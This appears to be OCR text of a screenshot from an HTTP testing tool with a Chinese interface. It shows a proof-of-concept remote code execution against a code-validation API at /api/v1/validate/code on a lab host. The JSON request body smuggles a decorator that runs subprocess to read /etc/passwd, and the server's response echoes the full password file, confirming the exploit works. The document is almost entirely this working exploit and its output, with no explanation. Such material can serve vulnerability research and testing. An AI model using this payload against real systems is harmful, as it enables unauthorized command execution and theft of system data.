 Request
数据包扫描
美 化
热加载
构造请求
1 POST /api/v1/validate/code HTTP/1.1
2 Host ? : 192.168.91.135:7860
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length auto : 105
11
12 {"code": "@exec(\"raise Exception(__import__('subprocess').check_output(['cat','/etc/passwd']))\")
\ndef foo():\n pass"}
930bytes / 7ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 date: Tue, 06 May 2025 07:47:57 GMT
3 server: uvicorn
4 content-type: application/json
5 connection: close
6 Content-Length: 964
7
8 {
9 "imports": { "errors": [] },
10 "function": {
11 "errors": [
12 "b'root:x:0:0:root:/root:/bin/bash\\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin\\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\\nsys:x:3:3:sys:/dev:/usr/sbin/
nologin\\nsync:x:4:65534:sync:/bin:/bin/sync\\ngames:x:5:60:games:/usr/games:/usr/
sbin/nologin\\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\\nlp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin\\nmail:x:8:8:mail:/var/mail:/usr/sbin/
nologin\\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\\nuucp:x:10:10:uucp:/
var/spool/uucp:/usr/sbin/nologin\\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin\\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin\\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\\n_apt:x:42:65534::/
nonexistent:/usr/sbin/nologin\\nnobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin\\n'"
13 ]
14 }
15 }
16
远端地址:192.168.91.135:7860; 响
应时间:7ms; 总耗时:9ms; URL:htt
p://192.168.91.135:7860/api...